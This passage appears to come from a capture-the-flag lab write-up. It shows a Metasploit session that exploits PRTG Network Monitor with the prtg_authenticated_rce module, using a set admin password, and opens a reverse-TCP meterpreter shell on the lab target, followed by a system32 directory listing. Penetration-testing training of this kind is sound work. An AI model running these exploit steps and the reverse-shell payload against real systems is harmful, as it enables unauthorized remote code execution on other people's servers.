 Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   ADMIN_PASSWORD  prtgadmin        yes       The password for the specified username
   ADMIN_USERNAME  prtgadmin        yes       The username to authenticate as
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                           yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT           80               yes       The target port (TCP)
   SSL             false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                            no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf6 exploit(windows/http/prtg_authenticated_rce) > set LHOST 10.10.16.43
LHOST => 10.10.16.43
msf6 exploit(windows/http/prtg_authenticated_rce) > set LPORT 9898
LPORT => 9898
msf6 exploit(windows/http/prtg_authenticated_rce) > set RHOSTS 10.10.10.152
RHOSTS => 10.10.10.152
msf6 exploit(windows/http/prtg_authenticated_rce) > set ADMIN_PASSWORD PrTg@dmin2019
ADMIN_PASSWORD => PrTg@dmin2019
msf6 exploit(windows/http/prtg_authenticated_rce) > check
[*] 10.10.10.152:80 - The target appears to be vulnerable.
msf6 exploit(windows/http/prtg_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.43:9898
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175174 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.16.43:9898 -> 10.10.10.152:50370 ) at 2022-02-01 02:15:50 +0000
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
040777/rwxrwxrwx  0         dir   2016-11-21 01:53:14 +0000  0409